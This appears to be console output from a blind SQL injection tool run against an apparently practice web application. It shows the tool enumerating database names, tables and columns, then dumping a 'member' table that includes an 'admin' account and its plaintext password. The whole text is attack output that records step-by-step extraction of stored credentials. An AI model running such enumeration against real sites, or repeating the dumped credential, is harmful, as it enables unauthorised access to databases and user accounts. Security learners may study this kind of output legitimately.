 C:₩Windows₩system32₩cmd.exe
[ + ] Blind SQL Injection
[...] Database Name Length Search
[ * ] Find Databases Length: [65]
[...] Database Name String Search
[ 1 ] Find Name: [information_schema]
[ 2 ] Find Name: [WebTest]
[ 3 ] Find Name: [hacksite]
[ 4 ] Find Name: [mysql]
[ 5 ] Find Name: [userdb]
[ 6 ] Find Name: [webhacktest]
[ 7 ] Find Name: [yaki]
[...] Using DB Name Length Search
[ * ] Find Use Database Length: [6]
[...] Using DB Name String Search
[ * ] Find Use Database Name: [ userdb ]
[...] Table Name String Search
[ 1 ] Found Table Name: [ board ]
[ 2 ] Found Table Name: [ levelpoint ]
[ 3 ] Found Table Name: [ member ]
[ 4 ] Found Table Name: [ reply ]
[...] Table's Column Name String Search
member : ['idx', 'id', 'pw', 'name']
reply : ['idx', 'con_num', 'name', 'pw', 'content', 'date']
levelpoint : ['idx', 'id', 'pw', 'name', 'point']
board : ['idx', 'name', 'pw', 'title', 'content', 'date', 'hit', 'lock_post', 'file']
[...] Record Name String Search
Select Table Name : member
[ * ] Print Records!
[!!!] 'member' Table Data Print!
name
└─['']
id
└─['admin']
idx
└─['2']
pw
└─['keroro2424.']
1. Loop / 2. Break : 1